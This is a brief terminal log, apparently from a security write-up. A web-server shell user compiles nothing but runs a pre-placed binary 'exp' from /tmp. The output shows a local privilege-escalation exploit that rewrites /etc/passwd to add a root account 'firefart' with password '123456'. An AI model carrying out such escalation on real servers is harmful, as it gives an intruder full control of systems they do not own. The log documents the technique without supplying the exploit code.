 bash-4.1$ pwd
pwd
/www/wwwroot/www. .com
bash-4.1$ cd /tmp/
cd /tmp/
bash-4.1$ ls -l exp
ls -l exp
-rw-r--r-- 1 www www 12094 Apr 21 14:01 exp
bash-4.1$ chmod +x exp
chmod +x exp
bash-4.1$ ls -l exp
ls -l exp
-rwxr-xr-x 1 www www 12094 Apr 21 14:01 exp
bash-4.1$ ./exp
./exp
Please enter the new password: 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fda4251f000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd